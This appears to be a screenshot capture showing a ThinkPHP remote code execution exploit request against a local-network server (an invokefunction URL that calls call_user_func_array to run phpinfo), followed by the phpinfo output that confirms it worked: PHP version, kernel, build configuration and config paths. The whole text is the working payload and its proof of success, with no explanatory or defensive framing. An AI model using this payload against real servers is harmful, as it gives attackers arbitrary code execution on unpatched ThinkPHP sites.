 http://192.168.1.19/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinf
9
pp下载页面 软件 投资
PHP Version 7.0.33
php
System Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019
x86_64
Build Date May 6 2019 18:22:03
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/server/php/70/etc' '--
enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline
optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--
with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--
with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-
gettext' '--disable-fileinfo' '--enable-opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/70/etc
Loaded Configuration File /www/server/php/70/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no